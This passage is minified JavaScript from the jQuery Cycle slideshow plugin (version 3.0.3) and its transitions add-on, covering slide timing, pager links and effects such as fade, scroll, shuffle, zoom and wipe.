e=0;c.timeout;c.timeout&&!c.continuous?(e=h(i[c.currSlide],i[c.nextSlide],c,o),"shuffle"==c.fx&&(e-=c.speedOut)):c.continuous&&l.cyclePause&&(e=10),e>0&&(l.cycleTimeout=setTimeout(function(){d(i,c,0,!c.backwards)},e))}var l=c.$cont[0],a=i[c.currSlide],f=i[c.nextSlide];if(s&&c.busy&&c.manualTrump&&(n("manualTrump in go(), stopping active transition"),e(i).stop(!0,!0),c.busy=0,clearTimeout(l.cycleTimeout)),c.busy)return void n("transition active, ignoring new tx request");if(l.cycleStop==c.stopCount&&(0!==l.cycleTimeout||s)){if(!s&&!l.cyclePause&&!c.bounce&&(c.autostop&&--c.countdown<=0||c.nowrap&&!c.random&&c.nextSlide<c.currSlide))return void(c.end&&c.end(c));var u=!1;if(!s&&l.cyclePause||c.nextSlide==c.currSlide)r();else{u=!0;var p=c.fx;a.cycleH=a.cycleH||e(a).height(),a.cycleW=a.cycleW||e(a).width(),f.cycleH=f.cycleH||e(f).height(),f.cycleW=f.cycleW||e(f).width(),c.multiFx&&(o&&(c.lastFx===t||++c.lastFx>=c.fxs.length)?c.lastFx=0:!o&&(c.lastFx===t||--c.lastFx<0)&&(c.lastFx=c.fxs.length-1),p=c.fxs[c.lastFx]),c.oneTimeFx&&(p=c.oneTimeFx,c.oneTimeFx=null),e.fn.cycle.resetState(c,p),c.before.length&&e.each(c.before,function(e,t){l.cycleStop==c.stopCount&&t.apply(f,[a,f,c,o])});var m=function(){c.busy=0,e.each(c.after,function(e,t){l.cycleStop==c.stopCount&&t.apply(f,[a,f,c,o])}),l.cycleStop||r()};n("tx firing("+p+"); currSlide: "+c.currSlide+"; nextSlide: "+c.nextSlide),c.busy=1,c.fxFn?c.fxFn(a,f,c,m,o,s&&c.fastOnEvent):e.isFunction(e.fn.cycle[c.fx])?e.fn.cycle[c.fx](a,f,c,m,o,s&&c.fastOnEvent):e.fn.cycle.custom(a,f,c,m,o,s&&c.fastOnEvent)}if(u||c.nextSlide==c.currSlide){var y;c.lastSlide=c.currSlide,c.random?(c.currSlide=c.nextSlide,++c.randomIndex==i.length&&(c.randomIndex=0,c.randomMap.sort(function(e,t){return Math.random()-.5})),c.nextSlide=c.randomMap[c.randomIndex],c.nextSlide==c.currSlide&&(c.nextSlide=c.currSlide==c.slideCount-1?0:c.currSlide+1)):c.backwards?(y=c.nextSlide-1<0,y&&c.bounce?(c.backwards=!c.backwards,c.nextSlide=1,c.currSlide=0):(c.nextSlide=y?i.length-1:c.nextSlide-1,c.currSlide=y?0:c.nextSlide+1)):(y=c.nextSlide+1==i.length,y&&c.bounce?(c.backwards=!c.backwards,c.nextSlide=i.length-2,c.currSlide=i.length-1):(c.nextSlide=y?0:c.nextSlide+1,c.currSlide=y?i.length-1:c.nextSlide-1))}u&&c.pager&&c.updateActivePagerLink(c.pager,c.currSlide,c.activePagerClass)}}function h(e,t,i,c){if(i.timeoutFn){for(var s=i.timeoutFn.call(e,e,t,i,c);"none"!=i.fx&&s-i.speed<250;)s+=i.speed;if(n("calculated timeout: "+s+"; speed: "+i.speed),s!==!1)return s}return i.timeout}function p(t,n){var i=n?1:-1,c=t.elements,s=t.$cont[0],o=s.cycleTimeout;if(o&&(clearTimeout(o),s.cycleTimeout=0),t.random&&0>i)t.randomIndex--,-2==--t.randomIndex?t.randomIndex=c.length-2:-1==t.randomIndex&&(t.randomIndex=c.length-1),t.nextSlide=t.randomMap[t.randomIndex];else if(t.random)t.nextSlide=t.randomMap[t.randomIndex];else if(t.nextSlide=t.currSlide+i,t.nextSlide<0){if(t.nowrap)return!1;t.nextSlide=c.length-1}else if(t.nextSlide>=c.length){if(t.nowrap)return!1;t.nextSlide=0}var r=t.onPrevNextEvent||t.prevNextClick;return e.isFunction(r)&&r(i>0,t.nextSlide,c[t.nextSlide]),d(c,t,1,n),!1}function m(t,n){var i=e(n.pager);e.each(t,function(c,s){e.fn.cycle.createPagerAnchor(c,s,i,t,n)}),n.updateActivePagerLink(n.pager,n.startingSlide,n.activePagerClass)}function y(t){function i(e){return e=parseInt(e,10).toString(16),e.length<2?"0"+e:e}function c(t){for(;t&&"html"!=t.nodeName.toLowerCase();t=t.parentNode){var n=e.css(t,"background-color");if(n&&n.indexOf("rgb")>=0){var c=n.match(/\d+/g);return"#"+i(c[0])+i(c[1])+i(c[2])}if(n&&"transparent"!=n)return n}return"#ffffff"}n("applying clearType background-color hack"),t.each(function(){e(this).css("background-color",c(this))})}var g="3.0.3";e.expr[":"].paused=function(e){return e.cyclePause},e.fn.cycle=function(t,c){var o={s:this.selector,c:this.context};return 0===this.length&&"stop"!=t?!e.isReady&&o.s?(i("DOM not ready, queuing slideshow"),e(function(){e(o.s,o.c).cycle(t,c)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this):this.each(function(){var r=s(this,t,c);if(r!==!1){r.updateActivePagerLink=r.updateActivePagerLink||e.fn.cycle.updateActivePagerLink,this.cycleTimeout&&clearTimeout(this.cycleTimeout),this.cycleTimeout=this.cyclePause=0,this.cycleStop=0;var a=e(this),f=r.slideExpr?e(r.slideExpr,this):a.children(),u=f.get();if(u.length<2)return void i("terminating; too few slides: "+u.length);var p=l(a,f,u,r,o);if(p!==!1){var m=p.continuous?10:h(u[p.currSlide],u[p.nextSlide],p,!p.backwards);m&&(m+=p.delay||0,10>m&&(m=10),n("first timeout: "+m),this.cycleTimeout=setTimeout(function(){d(u,p,0,!r.backwards)},m))}}})},e.fn.cycle.resetState=function(t,n){n=n||t.fx,t.before=[],t.after=[],t.cssBefore=e.extend({},t.original.cssBefore),t.cssAfter=e.extend({},t.original.cssAfter),t.animIn=e.extend({},t.original.animIn),t.animOut=e.extend({},t.original.animOut),t.fxFn=null,e.each(t.original.before,function(){t.before.push(this)}),e.each(t.original.after,function(){t.after.push(this)});var i=e.fn.cycle.transitions[n];e.isFunction(i)&&i(t.$cont,e(t.elements),t)},e.fn.cycle.updateActivePagerLink=function(t,n,i){e(t).each(function(){e(this).children().removeClass(i).eq(n).addClass(i)})},e.fn.cycle.next=function(e){p(e,1)},e.fn.cycle.prev=function(e){p(e,0)},e.fn.cycle.createPagerAnchor=function(t,i,s,o,r){var l;if(e.isFunction(r.pagerAnchorBuilder)?(l=r.pagerAnchorBuilder(t,i),n("pagerAnchorBuilder("+t+", el) returned: "+l)):l='<a href="#">'+(t+1)+"</a>",l){var a=e(l);if(0===a.parents("body").length){var f=[];s.length>1?(s.each(function(){var t=a.clone(!0);e(this).append(t),f.push(t[0])}),a=e(f)):a.appendTo(s)}r.pagerAnchors=r.pagerAnchors||[],r.pagerAnchors.push(a);var u=function(n){n.preventDefault(),r.nextSlide=t;var i=r.$cont[0],c=i.cycleTimeout;c&&(clearTimeout(c),i.cycleTimeout=0);var s=r.onPagerEvent||r.pagerClick;e.isFunction(s)&&s(r.nextSlide,o[r.nextSlide]),d(o,r,1,r.currSlide<t)};/mouseenter|mouseover/i.test(r.pagerEvent)?a.hover(u,function(){}):a.bind(r.pagerEvent,u),/^click/.test(r.pagerEvent)||r.allowPagerClickBubble||a.bind("click.cycle",function(){return!1});var h=r.$cont[0],p=!1;r.pauseOnPagerHover&&a.hover(function(){p=!0,h.cyclePause++,c(h,!0,!0)},function(){p&&h.cyclePause--,c(h,!0,!0)})}},e.fn.cycle.hopsFromLast=function(e,t){var n,i=e.lastSlide,c=e.currSlide;return n=t?c>i?c-i:e.slideCount-i:i>c?i-c:i+e.slideCount-c},e.fn.cycle.commonReset=function(t,n,i,c,s,o){e(i.elements).not(t).hide(),"undefined"==typeof i.cssBefore.opacity&&(i.cssBefore.opacity=1),i.cssBefore.display="block",i.slideResize&&c!==!1&&n.cycleW>0&&(i.cssBefore.width=n.cycleW),i.slideResize&&s!==!1&&n.cycleH>0&&(i.cssBefore.height=n.cycleH),i.cssAfter=i.cssAfter||{},i.cssAfter.display="none",e(t).css("zIndex",i.slideCount+(o===!0?1:0)),e(n).css("zIndex",i.slideCount+(o===!0?0:1))},e.fn.cycle.custom=function(t,n,i,c,s,o){var r=e(t),l=e(n),a=i.speedIn,f=i.speedOut,u=i.easeIn,d=i.easeOut,h=i.animInDelay,p=i.animOutDelay;l.css(i.cssBefore),o&&(a=f="number"==typeof o?o:1,u=d=null);var m=function(){l.delay(h).animate(i.animIn,a,u,function(){c()})};r.delay(p).animate(i.animOut,f,d,function(){r.css(i.cssAfter),i.sync||m()}),i.sync&&m()},e.fn.cycle.transitions={fade:function(t,n,i){n.not(":eq("+i.currSlide+")").css("opacity",0),i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.cssBefore.opacity=0}),i.animIn={opacity:1},i.animOut={opacity:0},i.cssBefore={top:0,left:0}}},e.fn.cycle.ver=function(){return g},e.fn.cycle.defaults={activePagerClass:"activeSlide",after:null,allowPagerClickBubble:!1,animIn:null,animInDelay:0,animOut:null,animOutDelay:0,aspect:!1,autostop:0,autostopCount:0,backwards:!1,before:null,center:null,cleartype:!e.support.opacity,cleartypeNoBg:!1,containerResize:1,containerResizeHeight:0,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:"fade",fxFn:null,height:"auto",manualTrump:!0,metaAttr:"cycle",next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:"click.cycle",pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:"click.cycle",random:0,randomizeEffects:1,requeueOnImageNotLoaded:!0,requeueTimeout:250,rev:0,shuffle:null,skipInitializationCallbacks:!1,slideExpr:null,slideResize:1,speed:1e3,speedIn:null,speedOut:null,startingSlide:t,sync:1,timeout:4e3,timeoutFn:null,updateActivePagerLink:null,width:null}}(jQuery),function(e){"use strict";e.fn.cycle.transitions.none=function(t,n,i){i.fxFn=function(t,n,i,c){e(n).show(),e(t).hide(),c()}},e.fn.cycle.transitions.fadeout=function(t,n,i){n.not(":eq("+i.currSlide+")").css({display:"block",opacity:1}),i.before.push(function(t,n,i,c,s,o){e(t).css("zIndex",i.slideCount+(o!==!0?1:0)),e(n).css("zIndex",i.slideCount+(o!==!0?0:1))}),i.animIn.opacity=1,i.animOut.opacity=0,i.cssBefore.opacity=1,i.cssBefore.display="block",i.cssAfter.zIndex=0},e.fn.cycle.transitions.scrollUp=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.height();i.cssBefore.top=c,i.cssBefore.left=0,i.cssFirst.top=0,i.animIn.top=0,i.animOut.top=-c},e.fn.cycle.transitions.scrollDown=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.height();i.cssFirst.top=0,i.cssBefore.top=-c,i.cssBefore.left=0,i.animIn.top=0,i.animOut.top=c},e.fn.cycle.transitions.scrollLeft=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.width();i.cssFirst.left=0,i.cssBefore.left=c,i.cssBefore.top=0,i.animIn.left=0,i.animOut.left=0-c},e.fn.cycle.transitions.scrollRight=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.width();i.cssFirst.left=0,i.cssBefore.left=-c,i.cssBefore.top=0,i.animIn.left=0,i.animOut.left=c},e.fn.cycle.transitions.scrollHorz=function(t,n,i){t.css("overflow","hidden").width(),i.before.push(function(t,n,i,c){i.rev&&(c=!c),e.fn.cycle.commonReset(t,n,i),i.cssBefore.left=c?n.cycleW-1:1-n.cycleW,i.animOut.left=c?-t.cycleW:t.cycleW}),i.cssFirst.left=0,i.cssBefore.top=0,i.animIn.left=0,i.animOut.top=0},e.fn.cycle.transitions.scrollVert=function(t,n,i){t.css("overflow","hidden"),i.before.push(function(t,n,i,c){i.rev&&(c=!c),e.fn.cycle.commonReset(t,n,i),i.cssBefore.top=c?1-n.cycleH:n.cycleH-1,i.animOut.top=c?t.cycleH:-t.cycleH}),i.cssFirst.top=0,i.cssBefore.left=0,i.animIn.top=0,i.animOut.left=0},e.fn.cycle.transitions.slideX=function(t,n,i){i.before.push(function(t,n,i){e(i.elements).not(t).hide(),e.fn.cycle.commonReset(t,n,i,!1,!0),i.animIn.width=n.cycleW}),i.cssBefore.left=0,i.cssBefore.top=0,i.cssBefore.width=0,i.animIn.width="show",i.animOut.width=0},e.fn.cycle.transitions.slideY=function(t,n,i){i.before.push(function(t,n,i){e(i.elements).not(t).hide(),e.fn.cycle.commonReset(t,n,i,!0,!1),i.animIn.height=n.cycleH}),i.cssBefore.left=0,i.cssBefore.top=0,i.cssBefore.height=0,i.animIn.height="show",i.animOut.height=0},e.fn.cycle.transitions.shuffle=function(t,n,i){var c,s=t.css("overflow","visible").width();for(n.css({left:0,top:0}),i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!0,!0)}),i.speedAdjusted||(i.speed=i.speed/2,i.speedAdjusted=!0),i.random=0,i.shuffle=i.shuffle||{left:-s,top:15},i.els=[],c=0;c<n.length;c++)i.els.push(n[c]);for(c=0;c<i.currSlide;c++)i.els.push(i.els.shift());i.fxFn=function(t,n,i,c,s){i.rev&&(s=!s);var o=e(s?t:n);e(n).css(i.cssBefore);var r=i.slideCount;o.animate(i.shuffle,i.speedIn,i.easeIn,function(){for(var n=e.fn.cycle.hopsFromLast(i,s),l=0;n>l;l++)s?i.els.push(i.els.shift()):i.els.unshift(i.els.pop());if(s)for(var a=0,f=i.els.length;f>a;a++)e(i.els[a]).css("z-index",f-a+r);else{var u=e(t).css("z-index");o.css("z-index",parseInt(u,10)+1+r)}o.animate({left:0,top:0},i.speedOut,i.easeOut,function(){e(s?this:t).hide(),c&&c()})})},e.extend(i.cssBefore,{display:"block",opacity:1,top:0,left:0})},e.fn.cycle.transitions.turnUp=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1),i.cssBefore.top=n.cycleH,i.animIn.height=n.cycleH,i.animOut.width=n.cycleW}),i.cssFirst.top=0,i.cssBefore.left=0,i.cssBefore.height=0,i.animIn.top=0,i.animOut.height=0},e.fn.cycle.transitions.turnDown=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1),i.animIn.height=n.cycleH,i.animOut.top=t.cycleH}),i.cssFirst.top=0,i.cssBefore.left=0,i.cssBefore.top=0,i.cssBefore.height=0,i.animOut.height=0},e.fn.cycle.transitions.turnLeft=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0),i.cssBefore.left=n.cycleW,i.animIn.width=n.cycleW}),i.cssBefore.top=0,i.cssBefore.width=0,i.animIn.left=0,i.animOut.width=0},e.fn.cycle.transitions.turnRight=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0),i.animIn.width=n.cycleW,i.animOut.left=t.cycleW}),e.extend(i.cssBefore,{top:0,left:0,width:0}),i.animIn.left=0,i.animOut.width=0},e.fn.cycle.transitions.zoom=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!1,!0),i.cssBefore.top=n.cycleH/2,i.cssBefore.left=n.cycleW/2,e.extend(i.animIn,{top:0,left:0,width:n.cycleW,height:n.cycleH}),e.extend(i.animOut,{width:0,height:0,top:t.cycleH/2,left:t.cycleW/2})}),i.cssFirst.top=0,i.cssFirst.left=0,i.cssBefore.width=0,i.cssBefore.height=0},e.fn.cycle.transitions.fadeZoom=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!1),i.cssBefore.left=n.cycleW/2,i.cssBefore.top=n.cycleH/2,e.extend(i.animIn,{top:0,left:0,width:n.cycleW,height:n.cycleH})}),i.cssBefore.width=0,i.cssBefore.height=0,i.animOut.opacity=0},e.fn.cycle.transitions.blindX=function(t,n,i){var c=t.css("overflow","hidden").width();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.animIn.width=n.cycleW,i.animOut.left=t.cycleW}),i.cssBefore.left=c,i.cssBefore.top=0,i.animIn.left=0,i.animOut.left=c},e.fn.cycle.transitions.blindY=function(t,n,i){var c=t.css("overflow","hidden").height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.animIn.height=n.cycleH,i.animOut.top=t.cycleH}),i.cssBefore.top=c,i.cssBefore.left=0,i.animIn.top=0,i.animOut.top=c},e.fn.cycle.transitions.blindZ=function(t,n,i){var c=t.css("overflow","hidden").height(),s=t.width();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.animIn.height=n.cycleH,i.animOut.top=t.cycleH}),i.cssBefore.top=c,i.cssBefore.left=s,i.animIn.top=0,i.animIn.left=0,i.animOut.top=c,i.animOut.left=s},e.fn.cycle.transitions.growX=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0),i.cssBefore.left=this.cycleW/2,i.animIn.left=0,i.animIn.width=this.cycleW,i.animOut.left=0}),i.cssBefore.top=0,i.cssBefore.width=0},e.fn.cycle.transitions.growY=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1),i.cssBefore.top=this.cycleH/2,i.animIn.top=0,i.animIn.height=this.cycleH,i.animOut.top=0}),i.cssBefore.height=0,i.cssBefore.left=0},e.fn.cycle.transitions.curtainX=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0,!0),i.cssBefore.left=n.cycleW/2,i.animIn.left=0,i.animIn.width=this.cycleW,i.animOut.left=t.cycleW/2,i.animOut.width=0}),i.cssBefore.top=0,i.cssBefore.width=0},e.fn.cycle.transitions.curtainY=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1,!0),i.cssBefore.top=n.cycleH/2,i.animIn.top=0,i.animIn.height=n.cycleH,i.animOut.top=t.cycleH/2,i.animOut.height=0}),i.cssBefore.height=0,i.cssBefore.left=0},e.fn.cycle.transitions.cover=function(t,n,i){var c=i.direction||"left",s=t.css("overflow","hidden").width(),o=t.height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.cssAfter.display="","right"==c?i.cssBefore.left=-s:"up"==c?i.cssBefore.top=o:"down"==c?i.cssBefore.top=-o:i.cssBefore.left=s}),i.animIn.left=0,i.animIn.top=0,i.cssBefore.top=0,i.cssBefore.left=0},e.fn.cycle.transitions.uncover=function(t,n,i){var c=i.direction||"left",s=t.css("overflow","hidden").width(),o=t.height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!0,!0),"right"==c?i.animOut.left=s:"up"==c?i.animOut.top=-o:"down"==c?i.animOut.top=o:i.animOut.left=-s}),i.animIn.left=0,i.animIn.top=0,i.cssBefore.top=0,i.cssBefore.left=0},e.fn.cycle.transitions.toss=function(t,n,i){var c=t.css("overflow","visible").width(),s=t.height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!0,!0),i.animOut.left||i.animOut.top?i.animOut.opacity=0:e.extend(i.animOut,{left:2*c,top:-s/2,opacity:0})}),i.cssBefore.left=0,i.cssBefore.top=0,i.animIn.left=0},e.fn.cycle.transitions.wipe=function(t,n,i){var c=t.css("overflow","hidden").width(),s=t.height();i.cssBefore=i.cssBefore||{};var o;if(i.clip)if(/l2r/.test(i.clip))o="rect(0px 0px "+s+"px 0px)";else if(/r2l/.test(i.clip))o="rect(0px "+c+"px "+s+"px "+c+"px)";else if(/t2b/.test(i.clip))o="rect(0px "+c+"px 0px 0px)";else if(/b2t/.test(i.clip))o="rect("+s+"px "+c+"px "+s+"px 0px)";else if(/zoom/.test(i.clip)){var r=parseInt(s/2,10),l=parseInt(c/2,10);o="rect("+r+"px "+l+"px "+r+"px "+l+"px)"}i.cssBefore.clip=i.cssBefore.clip||o||"rect(0px 0px 0px 0px)";var a=i.cssBefore.clip.match(/(\d+)/g),f=parseInt(a[0],10),u=parseInt(a[1],10),d=parseInt(a[2],10),h=parseInt(a[3],10);i.before.push(function(t,n,i){if(t!=n){var o=e(t),r=e(n);e.fn.cycle.commonReset(t,n,i,!0,!0,!1),i.cssAfter.display="block";var l=1,a=parseInt(i.speedIn/13,10)-1;!function p(){var e=f?f-parseInt(l*(f/a),10):0,t=h?h-parseInt(l*(h/a),10):0,n=s>d?d+parseInt(l*((s-d)/a||1),10):s,i=c>u?u+parseInt(l*((c-u)/a||1),10):c;r.css({clip:"rect("+e+"px "+i+"px "+n+"px "+t+"px)"}),l++<=a?setTimeout(p,13):o.css("display","none")}()}}),e.extend(i.cssBefore,{display:"block",opacity:1,top:0,left:0}),i.animIn={left:0},i.animOut={left:0}}}(jQuery);